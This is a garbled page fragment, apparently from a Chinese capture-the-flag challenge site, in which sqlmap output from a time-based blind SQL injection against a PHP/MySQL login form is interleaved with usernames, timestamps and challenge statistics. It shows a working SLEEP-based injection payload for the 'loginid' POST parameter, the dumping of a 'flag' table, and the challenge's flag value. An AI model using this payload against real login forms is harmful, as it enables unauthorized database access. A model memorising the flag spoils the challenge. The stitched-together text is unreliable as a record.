 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginid (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: loginid=admin' AND (SELECT 1690 FROM (SELECT(SLEEP(5)))iHmg) AND 'lFyT'='lFyT&password=1111&submit=Login
---
[12:16:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.20
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:16:17] [INFO] fetching columns for table 'flag' in database 'ctf'
挑战人数: 433人 攻克人数: 334人
[12:16:17] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[12:16:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent po
tential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[12:16:26] [INFO] retrieved:
[12:16:37] [INFO] adjusting time delay to 1 second due to good response times
knight 2023-10-11 12:21:02
flag
[12:16:51] [INFO] fetching entries for table 'flag' in database 'ctf'
[12:16:51] [INFO] fetching number of entries for table 'flag' in database 'ctf'
Battery 2023-10-09 19:49:55
[12:16:51] [INFO] retrieved: 1
[12:16:52] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..............................
 (done)
kge6868 2023-10-09 09:53:10
flag{76a7b8dd-b538-4e33-9bb1-20de3a3c059c}
Database: ctf
Table: flag
[1 entry]
延时(2次)
2023-10-08 19:40:25
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
qingjiu 2023-10-07 22:32:39
| flag{76a7b8dd-b538-4e33-9bb1-20de3a3c059c} |